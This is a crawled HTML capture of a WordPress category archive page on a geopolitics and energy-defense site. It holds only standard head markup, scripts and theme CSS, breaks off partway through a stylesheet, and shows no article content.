

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.semedenergydefense.com/category/geopolitics/page/2/
body_size: 25842
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Geopolitics Archives - Page 2 of 2 - SEMED ENERGY DEFENSE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.semedenergydefense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.semedenergydefense.com/category/geopolitics/page/2/" />
	<link rel="prev" href="https://www.semedenergydefense.com/category/geopolitics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Geopolitics Archives - Page 2 of 2 - SEMED ENERGY DEFENSE" />
	<meta property="og:url" content="https://www.semedenergydefense.com/category/geopolitics/" />
	<meta property="og:site_name" content="SEMED ENERGY DEFENSE" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.semedenergydefense.com/#website","url":"https://www.semedenergydefense.com/","name":"SEMED ENERGY DEFENSE","description":"SEMED ENERGY DEFENSE","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.semedenergydefense.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.semedenergydefense.com/category/geopolitics/page/2/#webpage","url":"https://www.semedenergydefense.com/category/geopolitics/page/2/","name":"Geopolitics Archives - Page 2 of 2 - SEMED ENERGY DEFENSE","isPartOf":{"@id":"https://www.semedenergydefense.com/#website"},"breadcrumb":{"@id":"https://www.semedenergydefense.com/category/geopolitics/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.semedenergydefense.com/category/geopolitics/page/2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.semedenergydefense.com/category/geopolitics/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.semedenergydefense.com/"},{"@type":"ListItem","position":2,"name":"Geopolitics"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SEMED ENERGY DEFENSE &raquo; Feed" href="https://www.semedenergydefense.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEMED ENERGY DEFENSE &raquo; Comments Feed" href="https://www.semedenergydefense.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SEMED ENERGY DEFENSE &raquo; Geopolitics Category Feed" href="https://www.semedenergydefense.com/category/geopolitics/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.semedenergydefense.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.semedenergydefense.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.semedenergydefense.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=greek%2Cgreek-ext&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.semedenergydefense.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.semedenergydefense.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.semedenergydefense.com/wp-content/themes/Newspaper/includes/demos/voice/demo_style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.semedenergydefense.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.semedenergydefense.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-120165689-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.semedenergydefense.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-120165689-1", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.semedenergydefense.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.semedenergydefense.com/wp-json/wp/v2/categories/92" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.semedenergydefense.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.semedenergydefense.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.75.0" />			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.semedenergydefense.com\/wp-admin\/","wpRestNonce":"2968e5a5e1","wpRestUrl":"https:\/\/www.semedenergydefense.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.semedenergydefense.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.semedenergydefense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.semedenergydefense.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008abe";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008abe;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #008abe transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #008abe !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008abe;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008abe !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008abe;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008abe !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
